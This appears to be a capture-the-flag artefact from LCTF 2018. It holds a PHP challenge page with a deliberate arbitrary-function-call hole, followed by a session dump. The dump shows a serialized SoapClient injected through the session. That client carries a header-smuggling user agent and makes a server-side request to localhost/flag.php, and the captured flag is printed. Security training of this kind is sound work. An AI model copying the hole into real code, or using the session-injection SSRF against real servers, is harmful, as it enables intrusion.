 <?php
highlight_file(__FILE__);
$b  =  'implode';
call_user_func($_GET[f],$_POST);
session_start();
if(isset($_GET[name])){
        $_SESSION[name]  =  $_GET[name];
}
var_dump($_SESSION);
$a  =  array(reset($_SESSION),'welcome_to_the_lctf2018');
call_user_func($b,$a);
?>
array(3) { ["a:1:{s:4:"name";s:222:""]=> object(SoapClient)#1 (7) { ["uri"]=> string(3) "123" ["location"]=> string(25) "http://localhost/flag.php"
["_stream_context"]=> int(0) ["_user_agent"]=> string(52) "AAA:BBB Cookie:PHPSESSID=b8govp8041cfm1cb307bsf66v3" ["_soap_version"]=>
int(1) ["httpurl"]=> int(0) ["__soap_fault"]=> object(SoapFault)#2 (9) { ["message":protected]=> string(27) "Error Fetching http headers"
["string":"Exception":private]=> string(354) "SoapFault exception: [HTTP] Error Fetching http headers in /var/www/html/index.php:11 Stack trac
#0 [internal function]: SoapClient->__doRequest('__call('welcome_to_the_...', Array) #2 /var/www/html/index.php(11): call_user_func(Array) #3
{main}" ["code":protected]=> int(0) ["file":protected]=> string(23) "/var/www/html/index.php" ["line":protected]=> int(11)
["trace":"Exception":private]=> array(3) { [0]=> array(4) { ["function"]=> string(11) "__doRequest" ["class"]=> string(10) "SoapClient" ["type"]=>
string(2) "->" ["args"]=> array(5) { [0]=> string(386) " " [1]=> string(25) "http://localhost/flag.php" [2]=> string(27)
"123#welcome_to_the_lctf2018" [3]=> int(1) [4]=> int(0) } } [1]=> array(4) { ["function"]=> string(6) "__call" ["class"]=> string(10) "SoapClient"
["type"]=> string(2) "->" ["args"]=> array(2) { [0]=> string(23) "welcome_to_the_lctf2018" [1]=> array(0) { } } } [2]=> array(4) { ["file"]=>
string(23) "/var/www/html/index.php" ["line"]=> int(11) ["function"]=> string(14) "call_user_func" ["args"]=> array(1) { [0]=> array(2) { [0]=>
*RECURSION* [1]=> string(23) "welcome_to_the_lctf2018" } } } } ["previous":"Exception":private]=> NULL ["faultstring"]=> string(27) "Error
Fetching http headers" ["faultcode"]=> string(4) "HTTP" } } ["name"]=> string(10) "Soapclient" ["flag"]=> string(38)
"LCTF{799deef6f01062915648e9199ecf8fb8}" }